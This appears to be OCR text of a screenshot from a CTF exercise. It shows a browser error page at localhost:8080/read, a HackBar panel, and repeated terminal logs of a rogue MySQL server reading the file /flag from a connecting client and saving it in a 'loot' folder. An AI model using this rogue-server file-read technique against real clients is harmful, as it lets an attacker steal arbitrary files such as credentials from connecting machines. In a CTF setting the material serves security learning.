 1 C:\Windows\System32... 2 miku@DESKTOP-GSU... 3 root@Miku:/home/so...
localhost:8080/read
root@120.79.0.164:22
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书源
Whitelabel Error Page
This application has no explicit mapping for /error, s
Sun Nov 06 11:41:56 CST 2022
There was an unexpected error (type=Internal Serve
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Ch
Elements Console Sources Performance insights Network Perform
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:8080/read
Enable POST
enctype
application/x-www-form-urlencoded
Body
^C
[root@Miku rogue_mysql_server-master]# ./rogue_mysql_server
INFO[2022-11-06 11:21:01] Server started at [0.0.0.0:3306]
INFO[2022-11-06 11:21:03] New client from addr [218.17.40.204:17464] logged in with username [], database
INFO[2022-11-06 11:21:03] Client from addr [218.17.40.204:17464], ID [1] try to query [SET NAMES utf8]
INFO[2022-11-06 11:21:03] Now try to read file [/flag] from addr [218.17.40.204:17464], ID [1]
INFO[2022-11-06 11:21:03] Read success, stored at [./loot/218.17.40.204/1667704863399_flag]
INFO[2022-11-06 11:21:03] Client leaved, Addr [218.17.40.204:17464], ID [1]
^C
[root@Miku rogue_mysql_server-master]# ./rogue_mysql_server
INFO[2022-11-06 11:24:19] Server started at [0.0.0.0:3306]
INFO[2022-11-06 11:30:55] New client from addr [218.17.40.204:25189] logged in with username [], database
INFO[2022-11-06 11:30:55] Client from addr [218.17.40.204:25189], ID [1] try to query [SET NAMES utf8]
INFO[2022-11-06 11:30:55] Now try to read file [/flag] from addr [218.17.40.204:25189], ID [1]
INFO[2022-11-06 11:30:55] Read success, stored at [./loot/218.17.40.204/1667705455804_flag]
INFO[2022-11-06 11:30:55] Client leaved, Addr [218.17.40.204:25189], ID [1]
^C
[root@Miku rogue_mysql_server-master]# ./rogue_mysql_server
INFO[2022-11-06 11:33:41] Server started at [0.0.0.0:3306]
INFO[2022-11-06 11:35:46] New client from addr [218.17.40.204:29271] logged in with username [], database
INFO[2022-11-06 11:35:46] Client from addr [218.17.40.204:29271], ID [1] try to query [SET NAMES utf8]
INFO[2022-11-06 11:35:46] Now try to read file [/flag] from addr [218.17.40.204:29271], ID [1]
INFO[2022-11-06 11:35:46] Read success, stored at [./loot/218.17.40.204/1667705746364_flag]
INFO[2022-11-06 11:35:46] Client leaved, Addr [218.17.40.204:29271], ID [1]
^C
[root@Miku rogue_mysql_server-master]# ./rogue_mysql_server
INFO[2022-11-06 11:35:49] Server started at [0.0.0.0:3306]
^C
[root@Miku rogue_mysql_server-master]# ./rogue_mysql_server
INFO[2022-11-06 11:38:35] Server started at [0.0.0.0:3306]
INFO[2022-11-06 11:41:57] New client from addr [218.17.40.204:34714] logged in with username [], database
INFO[2022-11-06 11:41:57] Client from addr [218.17.40.204:34714], ID [2] try to query [SET NAMES utf8]
INFO[2022-11-06 11:41:57] Now try to read file [/flag] from addr [218.17.40.204:34714], ID [2]
INFO[2022-11-06 11:41:57] Read success, stored at [./loot/218.17.40.204/1667706117232_flag]
INFO[2022-11-06 11:41:57] Client leaved, Addr [218.17.40.204:34714], ID [2]